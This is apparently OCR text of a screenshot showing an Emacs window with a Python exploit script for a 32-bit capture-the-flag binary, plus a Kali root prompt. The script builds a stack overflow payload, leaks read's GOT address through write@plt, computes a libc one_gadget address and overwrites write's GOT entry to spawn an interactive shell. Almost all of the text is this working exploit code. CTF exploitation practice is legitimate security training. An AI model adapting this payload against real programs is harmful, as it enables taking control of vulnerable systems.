 Applications Places Terminator Sat May 9 18:34 1 100 %
emacs@Neumann
File Edit Options Buffers Tools Python Virtual Envs Elpy Flymake YASnippet Help
11 write_got = self.elf.got['write']
12 write_plt = self.elf.plt['write']
13 read_plt = self.elf.plt['read']
14 esp_c = 0x080482ee
15 read_offset = self.lib[0].symbols['read']
16 one_offset = 0x3a80c
17
18 a.rl()
19 payload = 'a' * 0x88
20 payload += 'a' * 4
21 payload += p32(write_plt) + p32(esp_c)
22 payload += p32(1) + p32(read_got) + p32(4)
23 payload += p32(read_plt) + p32(write_plt)
24 payload += p32(0) + p32(write_got) + p32(4)
25
26 a.sl(payload)
27
28 read_addr = unpack(a.recvn(4), 'all')
29 a.lg("Got read addr: ", read_addr)
30 one_addr = read_addr + one_offset - read_offset
31
32 a.send(p32(one_addr))
33
34
35 def get_flag(self, a):
36 a.interactive()
37 return
38
39 pwn.ctf(argv, exp, get_flag,
40 bp=0x080484a6,
41 inter='../libc6-i386_2.23-0ubuntu10_amd64/ld-2.23.so',
42 needed=['../libc6-i386_2.23-0ubuntu10_amd64/libc-2.23.
so'])
-:**- exp.py Bot L27 (Python || Flymake:! Elpy)
root@Neumann: ~/Desktop/parallels/Home/Kali/pwn_work/tmp
root@Neumann tmp [18:32:44]
> #